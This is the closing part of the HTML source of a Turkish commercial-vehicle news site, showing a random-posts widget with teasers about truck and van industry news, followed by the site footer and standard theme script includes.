.td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}</style><style></style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"Rastgele Payla\u015f\u0131mlar","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","limit":"5","offset":"","el_class":"","post_ids":"-6649","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_37","block_type":"td_block_4","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_4";
block_tdi_37.post_count = "5";
block_tdi_37.found_posts = "1947";
block_tdi_37.header_color = "#";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "390";
tdBlocksArray.push(block_tdi_37);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Rastgele Paylaşımlar</span></h4></div><div id=tdi_37 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/operasyonel-arac-kiralama-sektorunde-hafif-ticari-araclarin-payi-artiyor/"  rel="bookmark" class="td-image-wrap " title="Operasyonel Araç Kiralama Sektöründe Hafif Ticari Araçların Payı Artıyor!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Operasyonel Araç Kiralama Sektöründe Hafif Ticari Araçların Payı Artıyor!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/11/TOKKDER-logo-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/operasyonel-arac-kiralama-sektorunde-hafif-ticari-araclarin-payi-artiyor/"  rel="bookmark" title="Operasyonel Araç Kiralama Sektöründe Hafif Ticari Araçların Payı Artıyor!">Operasyonel Araç Kiralama Sektöründe Hafif Ticari Araçların Payı Artıyor!</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Tüm Oto Kiralama Kuruluşları Derneği (TOKKDER), 2021 yılının 3. çeyreği sonuna ilişkin sektör verilerini açıkladı. Buna göre, operasyonel araç kiralama sektörü yılın 9 aylık...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/aksaray-fabrikasinda-uretimi-baslayan-mercedes-benz-yeni-actros-l-turkiyede-yollara-cikiyor/"  rel="bookmark" class="td-image-wrap " title="Aksaray Fabrikası’nda Üretimi Başlayan Mercedes-Benz Yeni Actros L Türkiye’de Yollara Çıkıyor!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Aksaray Fabrikası’nda Üretimi Başlayan Mercedes-Benz Yeni Actros L Türkiye’de Yollara Çıkıyor!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/01/Yeni-Mercedes-Benz-Actros-L-3-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/aksaray-fabrikasinda-uretimi-baslayan-mercedes-benz-yeni-actros-l-turkiyede-yollara-cikiyor/"  rel="bookmark" title="Aksaray Fabrikası’nda Üretimi Başlayan Mercedes-Benz Yeni Actros L Türkiye’de Yollara Çıkıyor!">Aksaray Fabrikası’nda Üretimi Başlayan Mercedes-Benz Yeni Actros L Türkiye’de Yollara Çıkıyor!</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Mercedes-Benz Türk, Yeni Actros L’yi yeni tasarımıyla ocak ayında yollara çıkarmaya hazırlanıyor. Mercedes-Benz Türk’ün Aksaray Fabrikası’nda üretimine başlanan, yenilenen yüzü ve teknolojik kabiniyle öne...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/toyota-hafif-ticari-araclarda-rekora-kosuyor/"  rel="bookmark" class="td-image-wrap " title="Toyota Hafif Ticari Araçlarda Rekora Koşuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Toyota Hafif Ticari Araçlarda Rekora Koşuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2022/09/Toyota-Hilux-2-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/toyota-hafif-ticari-araclarda-rekora-kosuyor/"  rel="bookmark" title="Toyota Hafif Ticari Araçlarda Rekora Koşuyor">Toyota Hafif Ticari Araçlarda Rekora Koşuyor</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Toyota’nın Toyota Professional ürün gamı ticari araç kullanıcıları tarafından
büyük ilgi görmeye devam ediyor. Toyota Hilux, Proace City ve Proace City
Cargo olmak üzere üç araçtan...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/anadolu-isuzunun-cevre-dostu-araci-kendo-kuzey-makedonya-yollarinda/"  rel="bookmark" class="td-image-wrap " title="Anadolu Isuzu’nun Çevre Dostu Aracı   Kendo Kuzey Makedonya Yollarında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Anadolu Isuzu’nun Çevre Dostu Aracı   Kendo Kuzey Makedonya Yollarında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2020/12/ticariturk.com_Kendo_teslimat_-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/anadolu-isuzunun-cevre-dostu-araci-kendo-kuzey-makedonya-yollarinda/"  rel="bookmark" title="Anadolu Isuzu’nun Çevre Dostu Aracı   Kendo Kuzey Makedonya Yollarında">Anadolu Isuzu’nun Çevre Dostu Aracı   Kendo Kuzey Makedonya Yollarında</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
   Anadolu Isuzu’nun yurtiçi ve yurtdışı müşteri ihtiyaçları doğrultusunda Ar&amp;Ge merkezinde geliştirdiği ve Avrupa kalite standartlarına uygun olarak  ürettiği Kendo’nun ilk teslimatı Kuzey Makedonya’nın...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/koc-holding-batarya-uretimi-icin-hazirlik-yapiyor/"  rel="bookmark" class="td-image-wrap " title="Koç Holding, Batarya Üretimi İçin Hazırlık Yapıyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koç Holding, Batarya Üretimi İçin Hazırlık Yapıyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/11/batarya-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/koc-holding-batarya-uretimi-icin-hazirlik-yapiyor/"  rel="bookmark" title="Koç Holding, Batarya Üretimi İçin Hazırlık Yapıyor">Koç Holding, Batarya Üretimi İçin Hazırlık Yapıyor</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">   Pandemiyle birlikte elektrikli araçlara dönüşüm beklenenden hızlı gerçekleşiyor. Avrupa’da birçok ülkede dizel yakıtlı araç satışı yasaklanırken, satılan üç otomobilden biri elektrikli modellerden oluşuyor....</div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span8"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ticariturk.com/"><img class="td-retina-data" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Ticariturk.com, ticari araç sektörüne yönelik haberlere yer veren kurumsal bir haber portalıdır. Mecramızda ticari ve hafif ticari araçlar için  özgün içerikler bulunmaktadır. Ağır ticari araç ve hafif ticari araçların haberleri ve kampanyaları güncel olarak paylaşılır. Sektörün otomotiv ve yan sanayi ile birlikte güncel  test sürüşleri paylaşılmaktadır.<div class="footer-email-wrap">İletişim: <a href="mailto:ayfer.dinc@ticariturk.com">ayfer.dinc@ticariturk.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; Her hakkı saklıdır. Ticariturk.com bir OBA MEDYA kuruluşudur.</div></div></div></div></div></div> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ac1bbb54f75589dc2e7685356a123408.js?ver=67229" id="underscore-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ccb1dc567adb0a2085c23b0552e90422.js?ver=b2d4d" id="tdb_js_posts_autoload-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/e18506ecf82f674b0085c66c183df6f7.js?ver=0fdc5" id="td-site-min-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4e44226f410df4e2de1adeda4fc75a7f.js?ver=74536" id="tdPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6baab5716f0ea50f3e699989938ffcf1.js?ver=dfeac" id="tdSocialSharing-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/3cb8405efc23673756511eee050bd4a4.js?ver=d784a" id="tdModalPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/08a21bd9e6b465b21a8a0cd055970d1f.js?ver=3593a" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/8ef23f7e8c687baba01ccc37d10b37c6.js?ver=72431" id="tdb_js_files_for_front-js"></script> <script data-optimized="1" defer type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4357fb5accc57ebb52e1e148a166705f.js?ver=c5b31" id="akismet-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6d4772f4ee883b9c50e901ab32e4d263.js?ver=d82ca" id="tdLoadingBox-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/812bcfacbd681bdd73396271352b6c66.js?ver=5b3a7" id="tdLoginMobile-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/bd70bf1234986751f5c16a0d1dc3984a.js?ver=03ef4" id="tdLogin-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/563f7cd833aeabf1a10d1f388a6343b4.js?ver=9737b" id="tdInfiniteLoader-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/48cad1bad135cb9ce0309069e4ca223e.js?ver=89ab7" id="tdMenu-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/7db978bfa56696ed8638652950aaae03.js?ver=33bf6" id="tdAjaxSearch-js"></script>  <script></script> <script>var td_res_context_registered_atts=[];</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 12:59:03 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-21 12:59:02 -->